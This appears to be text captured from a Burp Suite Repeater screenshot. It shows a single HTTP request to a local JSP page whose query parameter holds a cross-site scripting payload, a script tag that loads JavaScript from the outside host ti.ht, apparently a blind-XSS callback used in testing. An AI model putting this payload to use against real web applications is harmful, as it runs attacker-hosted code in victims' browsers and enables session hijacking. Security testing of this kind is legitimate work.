 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Logger++ Sleepy Puppy
1 × ...
Go Cancel < ▼ > ▼
Request
Response
Raw Params Headers Hex
Raw
GET /index1.jsp?foo=<script+src%3d//ti.ht/x%3fu%3d12%26a%3d11></script>
HTTP/1.1
Host: localhost:7101
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:41.0)
Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: JSESSIONID=2D05FC93C6FB7BB243025151A5DCC00D
Connection: keep-alive
Cache-Control: max-age=0